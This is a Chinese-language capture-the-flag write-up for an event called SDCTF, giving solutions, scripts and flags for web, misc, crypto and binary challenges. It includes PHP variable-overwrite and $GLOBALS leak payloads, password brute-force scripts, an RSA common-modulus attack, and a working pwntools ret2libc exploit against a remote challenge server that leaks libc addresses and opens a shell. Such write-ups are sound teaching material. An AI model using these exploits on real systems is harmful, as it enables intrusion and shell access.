SDCTF
Web
web100
查看源码,发现extract函数,提交覆盖
SDPC ==>aaaaa<br>password ==>sdpcsdpcsdpc<br><!--
if ($_SERVER["REQUEST_METHOD"] == "POST") {?>
extract($_POST);
if ($SDPC == $password) {
echo $key;
-->

Flag:SDCTF{244fcba2093a5c942ee11f0f3f28f21f}
web300
发现.git,访问发现aaa.php

if (isset($_GET['a']) and isset($_GET['b'])) {
if ($_GET['a'] != $_GET['b'])
if (md5($_GET['a']) === md5($_GET['b']))
die('Flag: '.$flag);
else
print 'Wrong.'; }

Flag: SDCTF{44224d27bfe875886f4b7247e16e48f8}
web400
打开题目我们直接就看到源码,加上注释如下
<?php
$SDPC = @$_REQUEST['hello']; //$SDPC这个变量请求变量hello的值
if(!preg_match('/^\w*$/',$SDPC )){ //正则表达式,匹配字符串,\w表示字符+数字+下划线,*代表有若干个\w字符 组成。
die('ERROR');//不匹配则输出ERROR
}
eval("var_dump($$SDPC);"); //如果匹配输出\$\$SDPC的值
而且通过题目链接可以知道hello变量一定是6位的,一开始真以为是爆破了,但是一想肯定很大,不可能。而且我们发现 $$a 这个东西很诡异。其实就是PHP中变量可以当作另一个变量的变量名。例如
<?php
$a='b';
$b="hello world!";
eval("var_dump($$a);");
?>
上面代码会输出hello world!
PHP一个比较有意思的变量!$GLOBALS:一个包含了全部变量的全局组合数组。变量的名字就是数组的键。
于是我们在url上构造/?hello=GLOBALS
Flag:SDCTF{f60eeabd0af6a908512983d844c00523}
Misc
Misc200
通过即得flag
修改存档


Mice200(Combine)
将下载的zip文件进行解压,里面有32个小文件,每个文件中是一个数字,给人感觉就是这个是ASCII值。将所有文件中的文本按照1,10,11,12……的顺序合并到一个文件中:
cat crypto2/* > 1.txt
然后转换成对应字符串:

Flag:SDCTF{c5d3effc5u7bedw217e7ndPecf60b5}
Misc300
rar爆破(pass:0522),得到1.jpg,steghide隐写,解之得到FLAG.txt

Flag:SDCTF{25861b2471456810bea272fd666a8b79}
Misc500(MP3stego)
根据RGB生成二维码
from PIL import Image
x = 280
y = 280
f = open("QR.txt",'r')
rgbinfo = f.readlines()
f.close()
c = Image.new("RGB",(x,y))
for i in range(0,x):
for j in range(0,y):
rgb = rgbinfo[i * y + j].split(",")
c.putpixel([i, j],(int(rgb[0]), int(rgb[1]),int(rgb[2])))
c.show()
得到:MP3stego的密码在1000-1300之间。
生成字典
f =open('pwd.txt','a')
line = ''
for i in xrange(1000,1300):
f.write(line+str(i)+'\n')
f.close()
循环爆破
import os
import subprocess
for a in open('pwd.txt'):
command='decode -X -P %s mp3.mp3' % a.strip()
print command
p=subprocess.Popen(command,stdin=subprocess.PIPE,
stdout=subprocess.PIPE,stderr=subprocess.PIPE,shell=True)
if "unexpected end of cipher message."not in p.communicate()[1]:
print '[>]password is find:%s' %a.strip()
print command
flag = open('mp3.mp3.txt')
print flag.read()
break

Flag:flag{Brute_f0Rce_iS_W0nderful}
Crypto
Crypto200(Knock)
text文件中数字替换为英文字母得:zjqzhexjzmooqrssaidaiynlebnzjovosltahzjerhorrqxoeironlobdozavoouzjovosqfqsltahmqnqrrjotoerzjohorrqxoebooqydrztyqqojolx
与knock文件中…._…替换:
zjqz_hexjz_mo_oqrs_sai_daiyn_lebn_zjo_vos_ltah_zjer_horrqxo_e_iron_lobdo_za_voou_zjo_vos_qfqs_ltah_mqn_qrr_joto_er_zjo_horrqxo_ebooqydrztyqqojolx
that_might_be_easy_you_could_find_the_key_from_this_message_i_used_fence_to_keep_the_key_away_from_bad_ass_here_is_the_message_ineealcstrlaaehefg
ineealcstrlaaehefg,测试发现是栅栏加密,解出来得到icanseetherealflag
flag为SDCTF{md5(icanseetherealflag)}
Flag:SDCTF{ad0fe582c45dc970bfa9d6815d79684d}
Crypto300(MD5)
发现第51个文件大小异常,提取,hex中补全PNG文件头,得到:

MD5爆破即可
import hashlib
x = range(97,122)
for a in x:
for b in x:
for c in x:
for d in x:
for e in x:
m = hashlib.md5()
flag = "SDCTF{a95"+chr(a)+"0b39186"+chr(b)+"887"+chr(c)+"949f87"+chr(d)+"20b44b"+chr(e)+"b5"+"}"
m.update(flag)
n= m.hexdigest()
n0 = list(n)
if n0[0]=='9':
if n0[1]=='5':
if n0[2]=='d':
if n0[3]=='c':
if n0[7]=='8':
if n0[30]=='a':
if n0[31]=='3':
print n0
print flag
Flag:SDCTF{a95a0b39186f887b949f87f20b44bdb5}
Crypto500(RSA)
分析加密脚本,使用了相同的N,不同的e,加密相同的数据,且两个加密指数互素,可以通过共模攻击在两个密文和公钥被嗅探的情况下还原出明文m的值
两个加密指数互质(e1,e2)=1,即存在s1,s2使得s1e1+s2e2=1
c1 ≡ me1 mod n
c2 ≡ me2 mod n
即 c1s1 c2s2 ≡ m mod n
from libnum import n2s,s2n
from gmpy2 import invert
n=0x00b0bee5e3e9e5a7e8d00b493355c618fc8c7d7d03b82e409951c182f398dee3104580e7ba70d383ae5311475656e8a964d380cb157f48c951adfa65db0b122ca40e42fa709189b719a4f0d746e2f6069baf11cebd650f14b93c977352fd13b1eea6d6e1da775502abff89d3a8b3615fd0db49b88a976bc20568489284e181f6f11e270891c8ef80017bad238e363039a458470f1749101bc29949d3a4f4038d463938851579c7525a69984f15b5667f34209b70eb261136947fa123e549dfff00601883afd936fe411e006e4e93d1a00b0fea541bbfc8c5186cb6220503a94b2413110d640c77ea54ba3220fc8f4cc6ce77151e29b3e06578c478bd1bebe04589ef9a197f6f806db8b3ecd826cad24f5324ccdec6e8fead2c2150068602c8dcdc59402ccac9424b790048ccdd9327068095efa010b7f196c74ba8c37b128f9e1411751633f78b7b9e56f71f77a1b4daad3fc54b5e7ef935d9a72fb176759765522b4bbc02e314d5c06b64d5054b7b096c601236e6ccf45b5e611c805d335dbab0c35d226cc208d8ce4736ba39a0354426fae006c7fe52d5267dcfb9c3884f51fddfdf4a9794bcfe0e1557113749e6c8ef421dba263aff68739ce00ed80fd0022ef92d3488f76deb62bdef7bea6026f22a1d25aa2a92d124414a8021fe0c174b9803e6bb5fad75e186a946a17280770f1243f4387446ccceb2222a965cc30b3929L
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
fo1 = open('flag.enc1', 'rb')
fo2 = open('flag.enc2', 'rb')
datafo1 = fo1.read()
c1 = s2n(datafo1)
fo1.close()
datafo2 = fo2.read()
c2 = s2n(datafo2)
fo2.close()
c2 = invert(c2,n)
e1 = 17
e2 = 65537
s = egcd(e1,e2)
s1 = s[1]
s2 = s[2]
s2 = - s2
m = pow(c1, s1, n) * pow(c2, s2, n) % n
print n2s(m)
flag.txt:
“You were not born a winner, and you were not born a loser. You are what you make yourself be.”SDCTF{ef31070d66440687a73beb6242f298bc}
Bin
Bin300(RC4)
RC4算法,逆向得到key和data
key= “I_am_the_flag”;
data={19,118,31,-9,43,-100,54,-56,-85,-91,-65,-51,-71,86,-27,-75,79,3,19,89,-46,58,10,68,121,85,-8,-36,-116,75,107,-68,124,81,-101,-112,-73,-80,37}
#include<stdio.h>
#include<string.h>
typedef unsigned longULONG;
void rc4_init(unsigned char*s, unsigned char*key, unsigned long Len)
{
int i = 0, j = 0;
char k[256] = { 0 };
unsigned char tmp = 0;
for (i = 0; i<256; i++)
{
s[i] = i;
k[i] = key[i%Len];
}
for (i = 0; i<256; i++)
{
j = (j + s[i] + k[i]) % 256;
tmp = s[i];
s[i] = s[j];
s[j] = tmp;
}
}
void rc4_crypt(unsigned char*s, unsigned char*Data, unsigned long Len)
{
int i = 0, j = 0, t = 0;
unsigned long k = 0;
unsigned char tmp;
for (k = 0; k<Len; k++)
{
i = (i + 1) % 256;
j = (j + s[i]) % 256;
tmp = s[i];
s[i] = s[j];
s[j] = tmp;
t = (s[i] + s[j]) % 256;
Data[k] ^= s[t];
}
}
int main()
{
char s[256] = { 0 }, s2[256] = { 0 };
char key[256] = "I_am_the_flag";
char flag[512]= {19,118,31,-9,43,-100,54,-56,-85,-91,-65,-51,-71,86,-27,-75,79,3,19,89,-46,58,10,68,121,85,-8,-36,-116,75,107,-68,124,81,-101,-112,-73,-80,37};
unsigned long len = strlen(flag);
int i;
rc4_init(s, (unsigned char*)key, strlen(key));
rc4_crypt(s, (unsigned char*)flag, len);
printf("%s",flag);
return 0;
}
或py解密
# -*- coding: utf-8 -*-
import random, base64,binascii
from hashlib import sha1
def crypt(data, key):
"""RC4 algorithm"""
x = 0
box = range(256)
for i in range(256):
x = (x + box[i] + ord(key[i % len(key)])) % 256
box[i], box[x] = box[x], box[i]
x = y = 0
out = []
for char in data:
x = (x + 1) % 256
y = (y + box[x]) % 256
box[x], box[y] = box[y], box[x]
out.append(chr(ord(char) ^ box[(box[x] + box[y]) % 256]))
return ''.join(out)
data = "数据"
key = '密钥'
decoded_data = crypt(data,key)
print decoded_data
Flag:SDCTF{912128f324fd3ea3f5d9cb517b4d9001}
Bin500(PwnPwnPwn)
#!/usr/bin/env python
from pwn import *
libc = ELF('libc.so.6')
elf = ELF('bin300')
debug =0
if debug ==1:
p = process('./bin300')
else:
p = remote('123.207.144.156', 10003)
plt_write = elf.symbols['write']
got_write = elf.got['write']
vulfun_addr = 0x804843b
payload1 = 'a'*268
payload1 += p32(plt_write)
payload1 += p32(vulfun_addr)
payload1 += p32(1)
payload1 += p32(got_write)
payload1 += p32(4)
p.send(payload1)
write_addr = u32(p.recv(4))
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
payload2 = 'a'*268
payload2 += p32(system_addr)
payload2 += p32(vulfun_addr)
payload2 += p32(binsh_addr)
p.send(payload2)
p.interactive()

Flag:SDCTF{af15d5fdacd5fdfea300e88a8e253e82}
